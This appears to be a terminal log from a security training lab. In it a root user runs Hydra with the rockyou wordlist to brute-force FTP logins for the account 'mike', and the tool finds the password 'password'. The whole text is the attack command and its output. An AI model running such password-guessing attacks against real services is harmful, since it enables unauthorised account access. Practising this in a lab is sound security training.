 root@ip-10-10-51-90:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.19.82 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-19 22:27:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ftp://10.10.19.82:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.19.82 - login "mike" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.19.82 - login "mike" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.19.82 - login "mike" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.19.82 - login "mike" - pass "password" - 4 of 14344398 [child 3] (0/0)
[21][ftp] host: 10.10.19.82   login: mike   password: password
[STATUS] attack finished for 10.10.19.82 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-19 22:28:09
root@ip-10-10-51-90:~#